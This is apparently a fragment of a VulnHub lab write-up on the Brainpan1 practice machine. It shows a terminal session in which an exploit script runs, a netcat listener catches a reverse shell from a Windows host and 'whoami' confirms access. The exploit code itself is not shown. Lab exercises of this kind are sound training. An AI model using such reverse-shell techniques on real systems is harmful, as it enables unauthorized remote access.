 ┌─[a7@Parrot]─[~/Desktop/vulnHub/Brainpan1]
└──╼ $./exp.py
┌─[a7@Parrot]─[~/Desktop/vulnHub/Brainpan1]
└──╼ $
┌─[a7@Parrot]─[~/Desktop/vulnHub/Brainpan1]
└──╼ $nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.10.2] from (UNKNOWN) [10.10.10.9] 49672
Microsoft Windows [Version 10.0.19045.2311]
(c) Microsoft Corporation. All rights reserved.
C:\Users\A7\Desktop>whoami
whoami
desktop-9ijcdph\a7
C:\Users\A7\Desktop>